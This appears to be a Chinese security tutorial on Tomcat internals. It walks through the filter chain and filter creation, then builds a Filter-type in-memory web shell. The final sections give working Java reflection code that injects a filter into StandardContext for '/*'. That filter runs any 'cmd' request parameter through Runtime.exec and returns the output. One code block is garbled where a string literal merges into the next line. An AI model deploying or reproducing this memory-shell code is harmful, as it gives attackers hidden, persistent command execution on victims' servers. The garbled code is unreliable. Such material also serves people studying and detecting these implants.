
注意internalDoFilter()方法也是这个类中的,下面进行判断pos<n,filters是前面定义的,而pos则是数组下标。
private ApplicationFilterConfig[] filters = new ApplicationFilterConfig[0];


具体内容看debug中调用栈,实际上是有两个filter,因为除了自定义那一个,还有tomcat自带的一个。

向下走两步就可以看清楚了,filter两个,此时的pos也变成2了。

继续进行,又调用了doFilter方法
跟进去,发现这个是tomcat的Filter所有的doFilter()所在类是:org.apache.tomcat.websocket.server.WsFilter

再次跟进,chain.doFilter(),其实就会发现又回到了ApplicationFilterChain类下的doFilter方法,只是为什么直接跳过了上面的判断,是因为此时的pos=2,已经不满足pos<n的条件了
在实际过程中,会根据定义的filter链中的filters数量来进行循环,这里(n)只定义了一个filter再加上tomcat自带的filter,所以这一次跳出循环。

跳出循环之后,再一次要调用这个类中的doFilter方法时,pos已经不满足pos<n,那么,他也就进不去第一个try,反而进入了第二个try

条件判断不成立,自然进入到else中来,调用servlet.service(request, response);
到这里,调用过程结束。
总结就是:链子调用,从doFilter方法到internalDoFilter方法再回到doFIlter方法,调用链子中的第二个过滤器时重复执行上述步骤,直到最后一个filter过滤器被调用,就会调用servlet.service()
Filter初始化过程分析
创建过程也要了解一下,因为创建一个Filter内存马,就必须了解Filter过滤器是怎么被创建出来的。
依旧是在doFilter()处下断点,看一下在执行到doFilter()前,调用栈中都调用了那些类的方法

可以发现在调用栈中,连续调用不同类中的invoke方法,为了传递Engine,Host,Context,Wrapper

上面了解过Container下面的四种容器的关系,所以这里分别点击调用栈中的StandardEngineValve,StandardHostValve,StandardContextValve就可以发现这个包含关系。
直到最后的调用StandardWrapperValve类中的invoke方法,主要关注一个变量filterChain,看它在哪里被定义?
// Create the filter chain for this requestApplicationFilterChain filterChain =ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
调用ApplicationFilterFactory.createFilterChain,传递三个参数,跟进createFilterChain方法查看

可以看到这个方法中,也是有比较多的逻辑,可以具体调一下这个方法中的流程。
先看第一段,判断servlet是否为null,如果要继续向下走,servlet就不能为null,然后是给filterChain赋空值,再次进入判断,这里是判断request是否为Request的实例化对象,如果是重新将request强制转换Request的属性,赋值给req,下面的判断全局安全服务是否开启的上面已经提到过了,这里是false。自然不用实例化对象。而是执行了filterChain = (ApplicationFilterChain) req.getFilterChain();正常情况在前面的参数到了这里,到这里就可以进行后面的部分了。

对filterChain数组增加值servlet
到了filterMaps数组进行操作,在StandardContext中查找FilterMaps写入数组,如果查找结果为空,则返回filterChain
继续看后面两个循环,第一个遍历StandardContext.filterMaps得到filter与URL的映射关系并通过matchDispatcher()、matchFilterURL()方法进行匹配,匹配成功后,还需判断StandardContext.filterConfigs中,是否存在对应filter的实例,当实例不为空时通过addFilter方法,将管理filter实例的filterConfig添加入filterChain对象中。第二个matchFiltersServlet()同理。

其中要提一下的是filterConfig获取是通过StandardContext类中的findFilterConfig方法
public FilterConfig findFilterConfig(String name) {return filterConfigs.get(name);}
再继续就是执行doFilter了,也就是上面的调用流程分析。
攻击思路梳理
由上面的分析,其实不难发现,能控制的部分是在最后的findFilterConfig方法,构造恶意参数filterConfig和filterMap。
而他们两个参数都在StandardContext中
而filterMaps对应的应该是在web.xml中的配置
<?xml version="1.0" encoding="UTF-8"?><web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"version="4.0"><filter> <filter-name>filter</filter-name><filter-class>filter</filter-class></filter><filter-mapping><filter-name>filter</filter-name><url-pattern>/filter</url-pattern></filter-mapping></web-app>
这里一个还是因为另一个是tomcat自带的filter。
filterMap通过以下两种方法来添加数据
@Overridepublic void addFilterMap(FilterMap filterMap) {validateFilterMap(filterMap);// Add this filter mapping to our registered setfilterMaps.add(filterMap);fireContainerEvent("addFilterMap", filterMap);}@Overridepublic void addFilterMapBefore(FilterMap filterMap) {validateFilterMap(filterMap);// Add this filter mapping to our registered setfilterMaps.addBefore(filterMap);fireContainerEvent("addFilterMap", filterMap);}
StandardContext类是一个容器类,容器中存储着web应用程序中的所有数据,也加载了配置文件web.xml中的Servlet与Filter的值和映射关系。
filterMaps 中的FilterMap则记录了不同filter与UrlPattern的映射关系
filterMaps变量:包含所有过滤器的URL映射关系filterDefs变量:包含所有过滤器包括实例内部等变量filterConfigs变量:包含所有与过滤器对应的filterDef信息及过滤器实例,进行过滤器进行管理
filterDefs 成员变量成员变量是一个HashMap对象,存储了filter名称与相应FilterDef的对象的键值对,而FilterDef对象则存储了Filter包括名称、描述、类名、Filter实例在内等与filter自身相关的数据。

主要思路总结:
- 获取当前ServletConrtext对象
- 进一步通过ServletContext对象获取filterConfigs
- 自定义想要注入的filter对象
- 为自定义的filter创建一个filterDef
- 最后将自定义的内容整合到filterConfigs就行
Filter型内存马的实现

反射获取ApplicationContext中的context部分
Field Configs = null;Map filterConfigs;//反射获取ApplicationContext中的contextServletContext servletContext = request.getSession().getServletContext();//得到web应用的servletContextField appctx = servletContext.getClass().getDeclaredField("context");appctx.setAccessible(true);ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);Field stdctx = applicationContext.getClass().getDeclaredField("context");stdctx.setAccessible(true);StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);String FilterName = "cmdliConfigs = standardContext.getClass().getDeclaredField("filterConfigs");Configs.setAccessible(true);//赋值给filterConfigs并强转换filterConfigs = (Map) Configs.get(standardContext);;
执行命令部分
String FilterName = "cmdline";Configs = standardContext.getClass().getDeclaredField("filterConfigs");Configs.setAccessible(true);//赋值给filterConfigs并强转换filterConfigs = (Map) Configs.get(standardContext);;//反射获取filterConfigs//如果有自定义的那个FilterNameif(filterConfigs.get(FilterName)==null){Filter filter = new Filter() {@Overridepublic void init(FilterConfig filterConfig) throws ServletException {}@Overridepublic void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {//命令执行HttpServletRequest hsreq = (HttpServletRequest) request;//强转HttpServletRequestif (hsreq.getParameter("cmd")!=null){//cmd传参InputStream inputStream = Runtime.getRuntime().exec(hsreq.getParameter("cmd")).getInputStream();Scanner scanner = new Scanner(inputStream).useDelimiter("\\A");String output = scanner.hasNext() ? scanner.next() : "";response.getWriter().write(output);return;}chain.doFilter(request, response);}}@Overridepublic void destroy() {}};}
方法解读:Scanner.useDelimiter()
Scanner通过用户回车进行读取IO流,然后扫描是否有分隔符,如果没有,那么继续等待下一段IO流. 加深解析:IO流是流行的,不是一次性全部丢进去,默认Scanner使用空格分隔符,回车后扫描到第一个空格,那么就只获取IO流的第一个空格前的字符,这里我们设置了\A,那么永远都弄不到分隔符,使用Ctrl+z 强行EOF关闭输入流,那么\A从字符串头开始匹配,直接获取了从头到尾所有的字符.
hasNext()表示是否还有输入的数据
这里的三目运算,也可以理解了。最后将返回信息写入response中。
反射获取FilterDef和FilterMap部分
//反射获取FilterDefClass<?> FilterDef = Class.forName("org.apache.tomcat.util.descriptor.web.FilterDef");Constructor declaredConstructor = FilterDef.getDeclaredConstructor();//获取所有构造方法FilterDef o = (FilterDef) declaredConstructor.newInstance();o.setFilter(filter);o.setFilterName(FilterName);o.setFilterClass(filter.getClass().getName());standardContext.addFilterDef(o);//反射获取FilterMapsClass<?> FilterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap");Constructor<?> filterMapDeclaredConstructor = FilterMap.getDeclaredConstructor();FilterMap o1 = (FilterMap) filterMapDeclaredConstructor.newInstance();//设置拦截规则o1.addURLPattern("/*");//意为根目录下的均拦截o1.setFilterName(FilterName);o1.setDispatcher(DispatcherType.REQUEST.name());//用户直接访问页面会调用过滤器standardContext.addFilterMap(o1);
关于setDispatcher():https://www.cnblogs.com/yangHS/p/11195625.html
反射获取ApplicationFilterConfig,并将filterConfig和FilterMap传入部分
//反射获取ApplicationFilterConfigClass<?> ApplicationFilterConfig = Class.forName("org.apache.catalina.core.ApplicationFilterConfig");Constructor<?> applicationFilterConfigDeclaredConstructor = ApplicationFilterConfig.getDeclaredConstructor(Context.class, FilterDef.class);applicationFilterConfigDeclaredConstructor.setAccessible(true);ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) applicationFilterConfigDeclaredConstructor.newInstance(standardContext,o);filterConfigs.put(FilterName, filterConfig);response.getWriter().write("Success");

最后控制下请求方式,这里意思为如果是get方式请求,也会调用doPost(),也就相当于无论是get还是post都可以传参。
